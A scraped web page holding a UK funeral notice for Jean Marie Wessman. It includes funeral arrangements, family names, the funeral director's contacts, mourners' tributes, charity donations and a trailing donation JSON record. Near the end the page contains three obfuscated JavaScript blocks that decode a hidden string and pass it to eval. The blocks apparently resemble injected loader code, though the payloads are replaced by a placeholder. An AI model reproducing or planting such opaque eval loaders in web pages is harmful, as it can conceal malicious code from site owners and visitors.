                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel"><div class="notice_place_holder_containter"><div class="add_a_photo_btn" onclick="open_contributions_popup('Photo');">Add a photo</div><img src="/assets/photos/placeholders/6.jpg" alt="Notice Placeholder" width="100%"></div></div>
            <div class="img_previews_cont">
                <div class="img_previews">                <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/assets/photos/placeholders/6.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		                <div class="funeral_director_cont block_item" data-block_name="fd_container">                <div class="funeral_director_notice_img_cont"><img src="/store_local/funeral_director_logos/3347.png?1607081539"/ alt="B Jenkins & Sons"></div>
                <div class="funeral_director_company_name">B Jenkins & Sons</div>
                <a class="visit_fd_link" href="/services-directory/view/580?source=notice">Visit Page</a>
                
                </div>
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Jean Marie</span><span class="message_surname">WESSMAN</span><span class="message_container">Passed away on 6th January 2022. Aged 73 years. Beloved Wife of Bill. Much loved Mum of Claire, Craig and Donna. Also Mother in law of Hayley. Loving Nan of Amy, Ellie, Ella Maisy, Alysse and Mya. Funeral to be held on Friday 21st January 2022 at Anfield Crematorium at 2:40pm. Donations if desired to Marie Curie. Flowers and all enquiries to B Jenkins &amp; Sons 4 Church Road North L15 6TF Tel: 0151 733 7201 Email: enquiries@bjenkinsandsons.co.uk</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Jean">Add a tribute for Jean</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                                <div class="notice_column donation_wrapper hidden">
                    <div class="donation_container">
                        <div class="donation_name_container">
                            <div class="donation_name"><span class="donation_name_description">Donate in memory of</span> Jean</div>
                            <div class="donation_btn_cont hidden">
                                <a class="waves-effect waves-light btn donation_btn modal-trigger" href="/donation?nid=5008397&tid=reach&dpid=63734&abid=902020792&np=%2Fnotice%2Fwessman%2F5008397&fn=Jean+Marie&sn=WESSMAN">Donate Now <i class="fa-light fa-heart"></i></a>
                            </div>
                        </div>
                        <div id="donation_charities" class="donation_charities"></div>
                        <div class="donation_closed_cont hidden"></div>
                    </div>
                </div>
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="1088"> 1088</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>14/01/2022</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>8 </span>Tributes added for Jean</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="tribute">Tributes</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                                <div class="tribute_item charity_tribute_item" data-type="charity_tribute" data-idx="2862528">
                
                        <div class="tribute_item_contents charity_tribute_container">
            <div class="report_tribute_btn" onclick="open_report_form('2862528', 'Charity Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_charity_background"><img src="/assets/images/charity_tribute_background.jpg"></div>
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/207994_176.jpg?1715246897" alt="donation charity logo"></div>
            <div class="tribute_message">Thank you from</div>
            <div class="tribute_name">                        <div class="charity_name">Marie Curie</div></div>
            <div class="tribute_message">For all the donations given</div>
            <div class="tribute_date">14/02/2022</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="2862528" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('2862528', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="2862528"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="2834240">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('2834240', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/207994_176.jpg?1715246897" alt="donation charity logo"></div>
            <div class="tribute_message"></div>
            <div class="tribute_name"><span>Donation left by Maureen Doohan</span></div>
            <div class="tribute_date">22/01/2022</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="2834240" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('2834240', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="2834240"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="2832407">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('2832407', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Rest in peace Jean 💕</div>
            <div class="tribute_name"><span>Maureen Doohan</span></div>
            <div class="tribute_date">21/01/2022</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="2832407" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('2832407', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="2832407"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="2832400">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('2832400', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/207994_176.jpg?1715246897" alt="donation charity logo"></div>
            <div class="tribute_message">Rest in peace Jean. Goodbyes are not forever, goodbyes are not the end, we will always have our memories until we me again.</div>
            <div class="tribute_name"><span>Donation left by Maureen Doohan</span></div>
            <div class="tribute_date">21/01/2022</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="2832400" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('2832400', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="2832400"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="2831738">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('2831738', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Rest in peace Jean, thoughts and prayers with the family, Angela, jeff and boys xx</div>
            <div class="tribute_name"><span>Angela Tyrer </span></div>
            <div class="tribute_date">20/01/2022</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="2831738" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('2831738', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="2831738"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="2831731">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('2831731', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/207994_176.jpg?1715246897" alt="donation charity logo"></div>
            <div class="tribute_message"></div>
            <div class="tribute_name"><span>Donation left by Angela Tyrer</span></div>
            <div class="tribute_date">20/01/2022</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="2831731" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('2831731', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="2831731"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="2827906">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('2827906', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/207994_176.jpg?1715246897" alt="donation charity logo"></div>
            <div class="tribute_message">Out of your pain now Jean rest in peace fly high reunited with your family.xxSheila and Jim and Familyxxxx</div>
            <div class="tribute_name"><span>Donation left by Sheila Garrity</span></div>
            <div class="tribute_date">18/01/2022</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="2827906" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('2827906', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="2827906"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="2827782">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('2827782', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/207994_176.jpg?1715246897" alt="donation charity logo"></div>
            <div class="tribute_message">Out of all your pain now Jean Fly high with the Angels ❤ Thinking of Billy and family at this sad time love Pauline Frank and Family xxx</div>
            <div class="tribute_name"><span>Donation left by Pauline Moore</span></div>
            <div class="tribute_date">18/01/2022</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="2827782" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('2827782', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="2827782"></div>
        </div>
            </div>
                </div>
                <div class="tributes_end_container"></div>
                </div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"avQDbxLFd",33,2,32));
var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe84c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe84c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"qMoBsGphP",48,4,26));

    });
var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"YzOTcoyAZ",18,7,27));
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/ajax/inmemory_donations_framework?run=inmemory_donations
body_size: -26
content:
{"donation_profile":{"id":63734,"closed":true,"ad_type":"trade","profile_charities":[{"id":520676,"name":"Marie Curie","charity_reg_no":"207994","source":"england_wales","branch":null,"total_amount":"80.00","net_amount":"74.76","total_gift_aid":"14.01","name_with_branch":"Marie Curie","alias":null,"for_search_only":null,"logo_url":"\/store_local\/charity_logos\/207994_176.jpg?1715246897"}],"publications":[{"name":"Liverpool Echo"},{"name":"funeral-notices.co.uk"}],"arrangement":{"id":63740,"title":"Mrs","firstname":"Jean Marie ","surname":"WESSMAN ","deathdate":"2022-01-06"},"total_amount":"80.00","total_gift_aid":"14.01"},"tenant_id":"reach"}